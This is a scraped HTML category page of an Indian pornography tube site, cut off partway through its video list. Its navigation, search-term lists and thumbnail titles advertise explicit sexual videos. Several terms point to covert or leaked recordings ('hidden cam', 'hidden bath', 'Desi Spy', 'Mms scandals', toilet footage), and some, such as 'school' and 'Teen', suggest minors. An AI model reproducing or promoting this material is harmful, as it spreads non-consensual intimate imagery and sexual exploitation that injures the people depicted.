

--- FILE ---
content_type: text/html
request_url: https://indianauntyporn.com/en/category/3342392/Desi/popular/1/
body_size: 16872
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Indian Aunty Porn - Watch free Indian Desi xxx videos featuring exotic desi babes </title>
    <link rel="alternate" hreflang="en" href="/en/category/3342392/Desi/popular/1/" />
 
    <link rel="canonical" href="https://indianauntyporn.com/en/category/3342392/Desi/popular/1/" />
    <meta name="Description" content="Watch hot Indian aunty in steamy Desi porn videos. Enjoy free HD videos of passionate Desi sex with an Indian aunty." />
    <meta name="Keywords" content="Best Arab Pussy, Indians Pussies, Urdu Hindi Sex, Desi Sex Live Video, Desi Fuck Photo, Xxx Desi Girl Sex Video, Desi Tamil Xxx, Hindi Sex Free Movies, Homemade Porn Arab"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=3342392;</script>
<script src="/js/FrAS0H1jsXwlzd1QsIuoK.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//indianauntyporn.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Aunty Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIHNhcmVlIHdhbGkgQkhBQkhJIGtpIGNodWRhaSBjYXIga2UgYW5kYXIgb3V0ZG9vciB2aWRlb3Mgb25seQ/" target="_self" title="desi village saree wali BHABHI ki chudai car ke andar outdoor videos only">desi village saree wali BHABHI ki chudai car ke andar outdoor videos only</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/3342392/Desi/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
						<a href="//indiantube.porn">IndianTube</a>					

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a>  <a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a>  <a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a>  <a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a>  <a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a>  <a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a>  <a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a>  <a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a>  <a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a>  <a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a>  <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  <a href="/en/search/aGlkZGVuIGJhdGg/" target="_self" title="hidden bath">hidden bath</a>  
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Desi Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637971816555/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10568e406b" src="/thumbs/555/3824942637971816555_0.jpg"/>
                                    <span class="thumb-info">2:29</span>
                                </div>
                                <span class="thumb-desc">Desi Spy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">Desi coupl home made</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/757637321557572013/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a83ab213c0479ad" src="/thumbs/13/757637321557572013_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">I Fuck My Huge Boobs Desi Gf Pink Cunt Hard And Cum All On Face</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11354721613656070357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9d941325d16b98d5" src="/thumbs/357/11354721613656070357_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">Desi Sexy Vaishnavi and her new boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640256866035/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dec156f3" src="/thumbs/35/3824942640256866035_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
                                <span class="thumb-desc">Desi Milf Handjoab and Blowjob (new)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636717405011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100bc97353" src="/thumbs/11/3824942636717405011_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">hot desi girl screaming loudly while getting fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3847388039450569292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3564ab099c89aa4c" src="/thumbs/292/3847388039450569292_0.jpg"/>
                                    <span class="thumb-info">0:51</span>
                                </div>
                                <span class="thumb-desc">Classic Desi Cunt Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894322938305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510cc491c1" src="/thumbs/305/1892856894322938305_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Desi couple loves flashing on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639752013654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">BANGLA VIDEO</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17029300403088017098/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec543a7dd37a46ca" src="/thumbs/98/17029300403088017098_0.jpg"/>
                                    <span class="thumb-info">22:36</span>
                                </div>
                                <span class="thumb-desc">Desi Office Scandal PART 4 - www.hindiporn.club</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636942677017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101936d419" src="/thumbs/17/3824942636942677017_0.jpg"/>
                                    <span class="thumb-info">3:48</span>
                                </div>
                                <span class="thumb-desc">Mature aunty enjoying painful ass fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15638663848112976023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d907b1e9a4847097" src="/thumbs/23/15638663848112976023_0.jpg"/>
                                    <span class="thumb-info">7:41</span>
                                </div>
                                <span class="thumb-desc">hardcore desi wild sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896500409078/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518e8e22f6" src="/thumbs/78/1892856896500409078_0.jpg"/>
                                    <span class="thumb-info">14:15</span>
                                </div>
                                <span class="thumb-desc">desi indain Red Saree Aunty undressed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734859339047/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3cf6527" src="/thumbs/47/2705852734859339047_0.jpg"/>
                                    <span class="thumb-info">9:39</span>
                                </div>
                                <span class="thumb-desc">Cheating Desi BBW Rupa Aunty getting pounded by young boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638972641629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg"/>
                                    <span class="thumb-info">2:25</span>
                                </div>
                                <span class="thumb-desc">கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14229980710917932905/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c57b0c101aec8769" src="/thumbs/905/14229980710917932905_0.jpg"/>
                                    <span class="thumb-info">4:12</span>
                                </div>
                                <span class="thumb-desc">Desi Garam Bhabhi Apni Geli Choot Ko Finger Kartay Huay</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13435185557688760931/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba735e15017f3a63" src="/thumbs/931/13435185557688760931_0.jpg"/>
                                    <span class="thumb-info">1:47</span>
                                </div>
                                <span class="thumb-desc">Beautiful Desi fat babhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735217909213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f92ebddd" src="/thumbs/213/2705852735217909213_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">Tamil nadu aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734050098679/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b3935df7" src="/thumbs/679/2705852734050098679_0.jpg"/>
                                    <span class="thumb-info">3:58</span>
                                </div>
                                <span class="thumb-desc">JUNGLE ME BENGALI DESI BOUDI FUCKED IN BF. HER</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731523095222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91cf45ab6" src="/thumbs/222/2705852731523095222_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Old Aunty sex with lover, desi aunty sex room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731137169498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb905f3985a" src="/thumbs/498/2705852731137169498_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Desi sexy aunty fucking with sons home teacher</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637047538253/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f76e24d" src="/thumbs/253/3824942637047538253_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Tamil Aunty sex [VideoMantra]</span>
                            </a>
